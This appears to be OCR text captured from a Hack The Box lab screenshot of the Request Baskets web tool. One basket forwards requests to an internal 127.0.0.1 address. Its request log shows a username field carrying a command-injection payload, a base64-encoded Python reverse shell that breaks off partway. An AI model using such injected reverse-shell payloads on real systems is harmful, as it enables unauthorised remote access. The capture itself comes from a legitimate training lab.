 Cybersecurity Certifications |
Request Basket: admin
Request Basket: dgd4txz
http://10.10.11.224:55555/web/admin
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog 10.10.11.224.55555 - G…
Request Baskets
4/28/2025
Configuration Settings
Forward URL:
http://127.0.0.1:80
29ja2V0KHNvY2tldC5BR.
Insecure TLS only affects forwarding to URLs like https://...
Proxy Response
Expand Forward Path
Basket Capacity:
200
[POST]
11:44:36 PM
4/28/2025
Cancel Apply
username=;`echo+"cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BR.